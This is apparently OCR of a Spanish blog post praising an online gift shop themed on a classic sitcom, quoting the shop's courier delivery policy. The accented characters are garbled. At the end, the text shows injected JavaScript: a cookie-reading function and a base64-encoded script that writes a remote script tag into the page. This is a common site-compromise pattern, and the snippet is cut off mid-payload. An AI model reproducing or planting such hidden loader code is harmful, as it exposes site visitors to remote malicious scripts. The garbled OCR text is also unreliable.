
curioseando por esta tienda online que es asu vez
homenaje a una sitcom histA?rica.
Son los propios responsables de la tienda quienes
publican: ai???Los portes los hacemos siempre por
mensajerAi??a, olvAi??date de correos, y de ir a buscar los
pedidos. Te los entregamos donde tA? digas, y si por lo que
sea no te encuentras, te llamamos para coordinar de
nuevo la entrega. Por cierto, si te pasas el dAi??a en el
trabajo, quizA?s sea buena idea indicar cuando hagas el
pedido que te lo entreguen en tu lugar de trabajo.ai???
Regalos de todo tipo, a un excelente precio y un tratai??i??o
muy simpA?tico al internauta A?Se puede pedir mA?s?
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy